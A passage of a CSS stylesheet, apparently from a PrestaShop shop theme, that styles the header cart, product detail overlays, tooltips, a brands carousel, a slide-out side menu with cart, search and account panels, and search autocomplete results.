  #header .header-nav .blockcart {
    margin-left: 0;
    background: inherit;
  }
  #header .header-nav .blockcart.active {
    margin-left: 0.5rem;
  }
  #header .header-nav .blockcart.inactive .cart-products-count {
    display: none;
  }
  #header .header-top {
    background: #f1f1f1;
    padding-bottom: 0;
    display: none;
  }
  #header .header-top a[data-depth="0"] {
    color: #232323;
  }
  section.checkout-step {
    width: 100%;
  }
  .default-input {
    min-width: 100%;
  }
  label {
    clear: both;
  }
  #products .product-miniature,
  .featured-products .product-miniature {
    margin: 0 auto;
  }
  .block-contact {
    padding-left: 0.9375rem;
    border: none;
  }
  .dropdown-item,
  .menu {
    padding-left: 0;
  }
  #footer {
    padding-top: 0.5rem;
  }
  body:not(#index) .header-nav {
    display: none;
  }
}
@media (max-width: 991px) {
  .container {
    max-width: 100%;
  }
  #header .logo {
    width: auto;
  }
  #header .cart_widget,
  #header .search-widget {
    display: none;
  }
  #products .product-miniature,
  .featured-products .product-miniature {
    margin: 0 auto;
  }
  .sub-menu {
    left: 0;
    min-width: 100%;
  }
  #blockcart-modal .product-image {
    width: 100%;
    display: block;
    margin: 0 auto;
  }
  #blockcart-modal .cart-content {
    padding-left: 0;
  }
  #blockcart-modal .cart-content p,
  #blockcart-modal .modal-header {
    display: none;
  }
  #blockcart-modal .product-name,
  #product-availability {
    margin-top: 0.625rem;
  }
  #search_filters .facet .facet-label {
    text-align: left;
  }
  .block-category .category-cover {
    position: relative;
    text-align: center;
  }
  .block-category {
    padding-bottom: 0;
  }
}
@media (max-width: 991px) {
  #content-wrapper,
  #left-column {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  .side-column > *,
  .side-column > .sidebar-block {
    margin-bottom: 6px;
  }
  .side-column > .sidebar-block .collapse {
    display: none;
  }
  .side-column > .block-categories .title .collapse-icons .add,
  .side-column > .block-categories .title .collapse-icons .remove {
    position: absolute;
    top: 22px;
    right: 32px;
  }
  .side-column > .block-categories .title .collapse-icons .add:after,
  .side-column > .block-categories .title .collapse-icons .add:before,
  .side-column > .block-categories .title .collapse-icons .remove:after,
  .side-column > .block-categories .title .collapse-icons .remove:before,
  .side-column > .links .collapse,
  .sidebar-block .collapse {
    display: none;
  }
  .side-column > .links .collapse.in,
  .sidebar-block .collapse.in {
    display: block;
  }
  .side-column > .links .title,
  .sidebar-block .title {
    padding: 23px;
    cursor: pointer;
  }
  .side-column > .links .title .h3,
  .sidebar-block .title .h3 {
    font-size: 1.5rem;
    line-height: 1.5rem;
  }
  .side-column > .links .title .collapse-icons .remove,
  .sidebar-block .title .collapse-icons .remove {
    display: none;
  }
  .side-column > .links .title .float-xs-right,
  .sidebar-block .title .float-xs-right {
    height: 1.5rem;
  }
  .side-column > .links .title[aria-expanded="true"] .collapse-icons .add,
  .sidebar-block .title[aria-expanded="true"] .collapse-icons .add {
    display: none;
  }
  .side-column > .links .title[aria-expanded="true"] .collapse-icons .remove,
  .sidebar-block .title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
  }
  .side-column > .links .navbar-toggler,
  .sidebar-block .navbar-toggler {
    display: inline-block;
    padding: 0;
    height: 1.5rem;
  }
  #blockcart-modal .modal-body {
    padding: 1.5rem 1.5rem 1rem;
  }
  #blockcart-modal .product-image {
    width: 80px;
    float: right;
    margin: 0 0 0 16px;
  }
  #blockcart-modal .product-name {
    margin: 0 0 16px;
  }
}
.details {
  position: fixed;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  padding: 20vh 0 10vh 10vw;
  z-index: 1000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  pointer-events: none;
}
.details--open {
  pointer-events: auto;
}
.details > * {
  position: relative;
  opacity: 0;
}
.details__bg {
  width: 100%;
  position: fixed;
  left: 0;
}
.details__bg--up {
  top: 0;
  height: 100vh;
  background: #fff;
  opacity: 0;
}
.details__bg--down {
  top: 20vh;
  height: 80vh;
  background: #fff;
  transition: box-shadow 1s linear 2s;
}
.details--open .details__bg--down {
  top: 20vh;
  height: 80vh;
  background: #fff;
  box-shadow: 0 0 18rem rgba(0, 0, 0, 0.16);
}
#js-product-list .details .details__img {
  position: absolute;
  top: 16vh;
  right: 10vw;
  height: 70vh;
  width: auto;
  max-width: 40%;
}
.details__bg,
.details__img {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.details__title {
  margin: 5rem 0 2.25rem;
  max-width: 48%;
  padding-bottom: 2.25rem;
}
.details__title,
.details__title a {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
  font-size: 3rem;
  line-height: 3.15rem;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.details .details__description {
  max-width: 50%;
  margin: 0 0 1.5rem;
  max-width: 48%;
}
.details .details__description,
.details .details__description p {
  color: #aaa;
  font-size: 1.25rem;
  line-height: 1.5rem;
  font-weight: 500;
}
.details__price {
  font-family: Cuprum, sans-serif;
  font-size: 3rem;
  line-height: 3rem;
  font-weight: 700;
  color: #1c1c1c;
  margin-bottom: 2rem;
}
.details__addtocart {
  border: 0;
  margin: auto 0 0;
  background: var(--color-bg-addtocart);
  color: var(--color-addtocart);
  padding: 0.75em 2em;
  font-weight: 700;
}
.details__addtocart:hover {
  background: var(--color-btn-hover);
}
.details__close {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 20vh;
  border: 0;
  background: none;
  cursor: pointer;
}
.details__close:before {
  content: "";
}
hr {
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  border-top: 2px solid #f2f2f2;
}
.dummy-menu {
  background: none;
  padding: 0;
  margin: 2.75em 2.5em 0 0;
  position: fixed;
  top: 0;
  right: 0;
  font-size: 0.85em;
  color: var(--color-close);
}
.details__magnifier,
.dummy-menu {
  border: 0;
  cursor: pointer;
  z-index: 1000;
}
.details__magnifier {
  background: none;
  background: var(--color-bg-magnifier);
  color: var(--color-magnifier);
  padding: 1em;
  border-radius: 50%;
  position: absolute;
  right: calc(21.5vh + 10vw);
  top: 75vh;
}
.details__magnifier:hover {
  background: var(--color-btn-hover);
}
span.tip {
  display: none;
}
#ui_tip {
  position: fixed;
  top: 0;
  left: 0;
  width: auto;
  height: auto;
  z-index: 9999;
  pointer-events: none;
  opacity: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
  background: #fff;
  color: #1c1c1c;
  padding: 12px 20px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.14);
  border-radius: 4px;
  margin: 22px 0 0 14px;
  word-wrap: normal;
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    -webkit-transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    -webkit-transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#ui_tip span {
  word-wrap: normal;
  word-break: keep-all;
  white-space: nowrap;
}
#ui_tip.active {
  opacity: 1;
}
#ui_tip.align-right {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  margin-left: -14px;
}
i.rts {
  display: inline-block;
}
@media (max-width: 991px) {
  #ui_tip {
    display: none !important;
  }
  #header .content_header {
    display: none;
  }
}
.stick_static {
  position: static;
}
#roy_brands {
  padding: 40px 0;
}
#roy_brands .owl-nav,
#roy_brands h1 {
  display: none;
}
#roy_brands ul {
  display: inline-block;
  width: 100%;
}
#roy_brands ul .owl-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  min-height: 120px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#roy_brands ul li {
  display: inline-block;
}
#roy_brands ul li img {
  max-width: 110px;
}
#roy_brands ul.brands_text {
  text-align: center;
}
#roy_brands ul.brands_text a {
  font-size: 1.125rem;
  font-weight: 600;
}
#roy_brands ul.slider li {
  width: 100%;
  float: none;
}
@media (max-width: 991px) {
  #roy_brands {
    padding-left: 40px;
    padding-right: 40px;
  }
  #roy_brands .row {
    margin: 0;
  }
}
.side_menu {
  padding: 70px;
  background: #fff;
  color: #aaa;
  width: 420px;
  overflow-y: auto;
  overflow-x: hidden;
  z-index: 2000;
  max-width: 100vh;
  transition: all 0.12s cubic-bezier(0.36, 0.76, 0, 0.88);
  -webkit-transform: translate(100%) matrix(1, 0, 0, 1, 0, 0);
  transform: translate(100%) matrix(1, 0, 0, 1, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.side_menu,
.side_menu:before {
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
}
.side_menu:before {
  content: "";
  background: #fafafa;
  width: 0;
  z-index: 2;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.side_menu.reopen_hide:before {
  width: 100%;
}
.side_menu.reopen_go:before {
  right: auto;
  left: 0;
  width: 0;
}
.side_menu a:not(.btn) {
  color: #1c1c1c;
}
.side_menu .side_menu_rel {
  position: relative;
}
.side_menu .side_menu_rel > div {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
.side_menu .side_menu_rel > div.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.side_menu .side_menu_rel > div#side_menu_wrap {
  width: 100%;
}
.side_menu .block-social {
  width: 100%;
  padding: 0;
  margin-top: 20px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .block-social ul li:not(:hover) {
  background-color: #bbb;
}
.side_menu .side_title,
.side_menu form#contactable-contactForm p.contactable-header {
  color: #1c1c1c;
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  margin-bottom: 42px;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
}
.side_menu .cart_inside > .shopping-cart.empty,
.side_menu .cart_inside > p.text-center,
.side_menu .contactable-email,
.side_menu .contactable-footer,
.side_menu .contactable-name,
.side_menu .contactable-sub,
.side_menu .contactable-text,
.side_menu .side_title,
.side_menu form#contactable-contactForm p.contactable-header {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .contactable-submit {
  cursor: pointer;
}
.side_menu .search-widget {
  padding: 0;
  float: none;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search-widget form input[type="text"] {
  min-width: 0;
  width: 100%;
}
.side_menu .search_tags_roy {
  margin-top: 32px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search_tags_roy,
.side_menu .search_tags_roy ul {
  display: inline-block;
  width: 100%;
}
.side_menu .search_tags_roy ul li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
}
.side_menu .search_tags_roy ul li a {
  font-weight: 700;
  color: #1c1c1c;
}
.side_menu .search_tags_roy ul li a:hover {
  color: #00c293;
}
.side_menu .search_tags_roy ul li:after {
  content: ",";
}
.side_menu .search_tags_roy ul li:last-child:after {
  content: "";
}
.side_menu .search_products_roy {
  margin-top: 32px;
  margin-bottom: 60px;
  display: inline-block;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search_products_roy ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 12px -3px 0;
}
.side_menu .search_products_roy ul li.search_prod {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 33%;
  padding: 3px;
}
.side_menu .search_products_roy ul li.search_prod img {
  border-radius: 6px;
  width: 100%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side_menu .search_products_roy ul li.search_prod:hover img {
  -webkit-transform: scale(0.96);
  transform: scale(0.96);
}
.side_menu .cart_header {
  display: none;
}
.side_menu .cart-prices {
  display: none;
}
.side_menu .cart-checkout,
.side_menu .cart-prices {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .cart-checkout {
  margin-top: 32px;
  text-align: center;
}
.side_menu .cart-checkout a {
  width: 100%;
}
.side_menu .cart-total {
  text-align: center;
  margin-top: 22px;
  margin-bottom: 22px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .cart-total * {
  color: #aaa;
}
.side_menu .card-block {
  padding-top: 0;
  padding-bottom: 0.75rem;
  margin-bottom: 0.75rem;
  position: relative;
}
.side_menu .card-block:after {
  content: " ";
  height: 2px;
  width: calc(100% - 2.5rem);
  bottom: 0;
  position: absolute;
  left: 1.25rem;
}
.side_menu .card-block .cart-summary-line {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.side_menu .card-block .cart-summary-line .label {
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .card-block .cart-summary-line .float-xs-right,
.side_menu .card-block .cart-summary-line .value {
  margin-left: auto;
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .card-block .cart-summary-line .remove-voucher,
.side_menu .card-block.promo-name {
  display: none;
}
.side_menu .side-total {
  padding: 0 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.side_menu .side-total .label,
.side_menu .side-total .value {
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .side-total .value {
  margin-left: auto;
}
.side_menu .shopping-cart.empty {
  text-align: center;
  margin: 0 auto;
  display: inline-block;
}
.side_menu .shopping-cart.empty svg {
  width: 50%;
}
.side_menu .shopping-cart.empty svg * {
  stroke: #bbb !important;
}
.side_menu .cart-prods {
  position: relative;
  max-height: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, max-height, -webkit-transform;
  transition-property: opacity, max-height, transform;
  transition-property: opacity, max-height, transform, -webkit-transform;
  transition-duration: 1s;
}
.side_menu .cart-prods .loader {
  display: none;
}
.side_menu .cart-prods.loading {
  transition-duration: 1s;
  max-height: 80px;
}
.side_menu .cart-prods.loading .loader {
  display: block;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -32px;
}
.side_menu .cart-prods li {
  position: relative;
  display: inline-block;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0.3s;
}
.side_menu .cart-prods li .product-img {
  float: left;
  margin-right: 18px;
  margin-bottom: 26px;
  position: relative;
}
.side_menu .cart-prods li .product-img .image-cont {
  border-radius: 50%;
  display: block;
  overflow: hidden;
  position: relative;
  height: 80px;
  width: 80px;
}
.side_menu .cart-prods li .product-img .image-cont img {
  max-width: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.side_menu .cart-prods li .product-quantity {
  font-size: 15px;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  display: inline-block;
}
.side_menu .cart-prods li .product-name {
  color: #1c1c1c;
  font-size: 15px;
  line-height: 15px;
  margin-top: 4px;
  margin-bottom: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.side_menu .cart-prods li .product-price {
  color: #bbb;
  display: block;
  font-weight: 400;
  font-size: 1rem;
  line-height: 18px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side_menu .cart-prods li .product-atts {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 15px;
  font-weight: 500 !important;
  color: #bbb;
}
.side_menu .cart-prods li .product-atts span:after {
  content: ", ";
}
.side_menu .cart-prods li .product-atts span:last-child:after {
  display: none;
}
.side_menu .cart-prods li .remove-from-cart {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: translate(80%, -50%);
  transform: translate(80%, -50%);
  background: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.side_menu .cart-prods li .remove-from-cart i {
  display: inline-block;
  height: 15px;
  width: 15px;
}
.side_menu .cart-prods li .remove-from-cart i svg {
  pointer-events: none;
  width: 15px;
}
.side_menu .cart-prods li .remove-from-cart i svg * {
  stroke: #aaa !important;
}
.side_menu .cart-prods li.show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
.side_menu .cart-prods li:hover .product-price {
  color: #1c1c1c;
}
.side_menu .cart-prods li:hover .remove-from-cart {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
.side_menu #side_menu_wrap #currency-selector-label,
.side_menu #side_menu_wrap #language-selector-label {
  display: none;
}
.side_menu #side_menu_wrap .menu_selectors {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  top: -70px;
  left: 0;
  padding: 15px 0;
  border-bottom: 2px solid #f2f2f2;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select {
  float: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 40px;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select select {
  -webkit-appearance: none;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select .currency-selector,
.side_menu #side_menu_wrap .menu_selectors .mob-select .language-selector {
  margin: 0 20px 0 0;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select .currency-selector .link,
.side_menu
  #side_menu_wrap
  .menu_selectors
  .mob-select
  .language-selector
  .link {
  background: none;
}
.side_menu #side_acc_wrap .acc_ul > * {
  text-align: center;
  margin-bottom: 28px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0.3s;
}
.side_menu #side_acc_wrap .acc_ul > .show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
.side_menu #side_acc_wrap .acc_ul li.name {
  border-bottom: 2px solid #f2f2f2;
  padding-bottom: 28px;
}
.side_menu #side_acc_wrap .acc_ul li.name a {
  color: #aaa;
}
.side_menu #side_acc_wrap .acc_ul li.logout {
  border-top: 2px solid #f2f2f2;
  padding-top: 28px;
}
.side_menu #side_acc_wrap .acc_ul li.logout a {
  color: #aaa;
}
.side_menu #side_acc_wrap .acc_nolog {
  text-align: center;
}
.side_menu #side_acc_wrap .acc_nolog a,
.side_menu #side_acc_wrap .acc_nolog div {
  margin-bottom: 28px;
}
.side_menu #side_acc_wrap .create {
  font-size: 15px;
}
@media (min-width: 992px) {
  .side_menu .side_menu_rel > div#side_menu_wrap {
    display: none;
  }
}
.side_close {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1990;
  background: #f2f2f2;
  opacity: 0;
  visibility: hidden;
}
.side_close i {
  display: none;
}
body.side_open.mob_enabled {
  overflow: hidden;
}
body.side_open main {
  margin-left: -140px;
}
body.side_open .side_menu {
  box-shadow: 0 0 90px 0 rgba(0, 0, 0, 0.03);
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
  transform: matrix(1, 0, 0, 1, 0, 0);
}
body.side_open .side_close {
  visibility: visible;
  opacity: 0.85;
}
body.side_open .box-menu {
  opacity: 0;
  pointer-events: none;
}
body.side_content .side_menu .side_title,
body.side_content .side_menu form#contactable-contactForm p.contactable-header {
  transition-delay: 0.2s;
}
body.side_content .side_menu .cart-prods,
body.side_content .side_menu .cart_inside > .shopping-cart.empty,
body.side_content .side_menu .cart_inside > p.text-center,
body.side_content .side_menu .contactable-name,
body.side_content .side_menu .search-widget {
  transition-delay: 0.3s;
}
body.side_content .side_menu .cart-checkout,
body.side_content .side_menu .cart-prices,
body.side_content .side_menu .contactable-email,
body.side_content .side_menu .search_tags_roy {
  transition-delay: 0.4s;
}
body.side_content .side_menu .cart-total,
body.side_content .side_menu .contactable-text,
body.side_content .side_menu .search_products_roy {
  transition-delay: 0.5s;
}
body.side_content .side_menu .contactable-sub {
  transition-delay: 0.6s;
}
body.side_content .side_menu .contactable-footer {
  transition-delay: 0.7s;
}
body.side_content .side_menu .block-social {
  transition-delay: 0.8s;
}
body.side_content .side_menu .block-social,
body.side_content .side_menu .cart_inside > *,
body.side_content .side_menu .cart_inside > .shopping-cart.empty,
body.side_content .side_menu .cart_inside > p.text-center,
body.side_content .side_menu .contactable-email,
body.side_content .side_menu .contactable-footer,
body.side_content .side_menu .contactable-name,
body.side_content .side_menu .contactable-sub,
body.side_content .side_menu .contactable-text,
body.side_content .side_menu .search-widget,
body.side_content .side_menu .search_products_roy,
body.side_content .side_menu .search_tags_roy,
body.side_content .side_menu .side_title,
body.side_content .side_menu form#contactable-contactForm p.contactable-header {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  transition-duration: 0.3s;
}
@media (max-width: 991px) {
  body.side_open main {
    margin-left: -40px;
    padding-right: 40px;
  }
  .side_menu {
    height: calc(100% - 66px);
  }
  .side_menu .side_menu_rel > div.show {
    margin-bottom: 60px;
  }
  .side_menu #side_menu_wrap .menu_selectors {
    position: relative;
    margin-top: -30px;
    top: auto;
  }
  body.side_open .side_close {
    opacity: 1;
  }
  body.side_open .side_close.rotateit {
    -webkit-transform: rotate(30deg);
    transform: rotate(30deg);
  }
  .side_close {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: auto;
    bottom: 0;
    height: 70px;
    width: 25%;
    z-index: 2020;
    text-align: center;
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  }
  .side_close.search_close {
    left: 0;
  }
  .side_close.acc_close {
    left: 25%;
  }
  .side_close.cart_close {
    left: 50%;
  }
  .side_close.menu_close {
    bottom: auto;
    left: auto;
    top: 20px;
    right: 30px;
    height: 52px;
    width: 52px;
    border-radius: 50%;
  }
  .side_close i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  .side_close i svg {
    pointer-events: none;
    width: 28px;
  }
  .side_close i svg * {
    stroke: #1c1c1c !important;
  }
  ._desktop_user_info {
    display: none;
  }
  .block-social {
    margin-bottom: 22px;
  }
}
@media (max-width: 767px) {
  .side_menu {
    width: 100%;
    padding: 40px;
  }
}
@media (hover: none) {
  .ets_mm_megamenu .mm_menus_li > a:after,
  .ets_mm_megamenu .mm_menus_li > span:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .ets_mm_megamenu .mm_menus_li {
    transition: none !important;
  }
  .ets_mm_megamenu .mm_menus_li:after,
  .ets_mm_megamenu .mm_menus_li > a:after {
    display: none !important;
  }
  .ets_mm_megamenu .mm_menus_li > span:after {
    display: none;
  }
}
#is_media {
  float: none;
  content: "desktop";
  display: none;
}
@media (max-width: 991px) {
  #is_media {
    float: left;
    content: "mobile";
  }
}
.st-effect-4.st-menu-open .st-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}
.st-effect-4.st-menu {
  z-index: 1;
}
.st-effect-4.st-menu-open .st-effect-4.st-menu {
  visibility: visible;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.st-effect-4.st-menu:after {
  display: none;
}
.ui-menu .ui-menu-item a {
  padding: 6px 12px;
}
.ui-widget-content {
  padding: 0;
  border: none !important;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  z-index: 2020;
}
.ui-widget-content li {
  padding: 8px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ui-widget-content li a {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
}
.ui-widget-content li a:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  position: absolute;
  top: 50%;
  left: 10px;
  -webkit-transform: translate(-40%, -50%);
  transform: translate(-40%, -50%);
  opacity: 0;
  z-index: 2;
  color: #1c1c1c;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.ui-widget-content li a img {
  width: 54px;
  height: auto;
  margin-right: 16px;
  position: relative;
  float: left;
  border-radius: 3px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a .searchDescription {
  display: inline-block;
  width: calc(100% - 70px);
}
.ui-widget-content li a .searchDescription .product {
  font-family: Poppins, sans-serif;
  font-size: 15px;
  line-height: 16px;
  font-weight: 500;
  display: inline-block;
  padding-right: 10px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a .searchDescription .searchPrice {
  display: block;
  font-size: 17px;
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a.ui-state-focus {
  background: none;
  border: none !important;
  margin: 0 !important;
  cursor: pointer !important;
}
.ui-widget-content li a.ui-state-focus:before {
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  opacity: 1;
  text-shadow: 0, 0, 10px rgba(0, 0, 0, 0.14);
}
.ui-widget-content li a.ui-state-focus .product,
.ui-widget-content li a.ui-state-focus .searchPrice {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
.ui-widget-content li a.ui-state-focus img {
  margin-left: 4px;
  margin-right: 12px;
  border-radius: 20%;
  opacity: 0.1;
}
.side_menu .ui-widget-content {
  width: 100% !important;
  top: 40px !important;
  left: auto !important;
  position: relative;
  box-shadow: none;
  padding: 0;
  margin-bottom: 32px;
}
.side_menu .ui-widget-content li {
  padding: 8px 0 !important;
}
.side_menu .ui-widget-content li a {
  padding-left: 0;
  padding-right: 0;
}
#growls.default {
  top: auto !important;
  right: auto !important;
  bottom: 10px;
  left: 10px;
}
#growls .growl.growl-default {
